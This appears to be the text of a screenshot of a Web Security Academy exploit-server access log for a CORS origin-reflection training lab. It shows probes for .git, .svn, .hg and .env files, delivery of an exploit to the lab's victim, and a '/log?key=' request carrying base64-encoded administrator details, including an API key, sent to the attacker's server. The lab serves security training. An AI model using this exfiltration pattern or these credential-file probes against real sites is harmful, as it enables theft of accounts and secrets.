 Web Security
Academy
CORS vulnerability with basic origin reflection
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
38.25.16.4 2022-04-17 02:42:32 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
38.25.16.4 2022-04-17 02:42:32 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
38.25.16.4 2022-04-17 02:42:33 +0000 "GET /.git/HEAD HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
38.25.16.4 2022-04-17 02:42:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Saf
38.25.16.4 2022-04-17 02:42:33 +0000 "GET /robots.txt HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
38.25.16.4 2022-04-17 02:42:34 +0000 "GET /.svn/wc.db HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
38.25.16.4 2022-04-17 02:42:35 +0000 "GET /.hg/store/00manifest.i HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/
38.25.16.4 2022-04-17 02:42:36 +0000 "GET /.env HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
38.25.16.4 2022-04-17 02:44:20 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
38.25.16.4 2022-04-17 02:44:21 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.3
172.31.30.122 2022-04-17 02:44:21 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36"
172.31.30.122 2022-04-17 02:44:21 +0000 "GET //log?key=ewogICJ1c2VybmFtZSI6ICJhZG1pbmlzdHJhdG9yIiwKICAiZW1haWwiOiAiIiwKICAiYXBpa2V5IjogInJjcUhHMFlBazVDSWQ2REE2TmlZTGJmZFJUY0hRUE9TIiwKICAic2Vzc2l
38.25.16.4 2022-04-17 02:44:22 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"
38.25.16.4 2022-04-17 02:44:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Saf
38.25.16.4 2022-04-17 02:44:29 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36"